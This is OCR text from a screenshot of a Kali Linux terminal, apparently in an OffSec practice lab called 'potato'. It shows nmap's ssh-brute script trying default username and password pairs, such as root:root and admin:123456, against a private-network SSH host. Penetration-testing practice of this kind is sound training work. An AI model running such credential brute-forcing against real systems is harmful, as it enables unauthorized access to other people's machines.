 1 2 3 4
192.168.45.153
4:13
root@kali: ~/offsec/potato
File Actions Edit View Help
root@kali: ~/offsec/potato × root@kali: ~/offsec/potato × root@kali: ~/offsec/potato × root@kali: ~/offsec/potato ×
Trash
┌──(root㉿kali)-[~/offsec/potato]
└─# nmap -p 22 --script=/usr/share/nmap/scripts/ssh-brute.nse 192.168.152.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-31 04:03 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456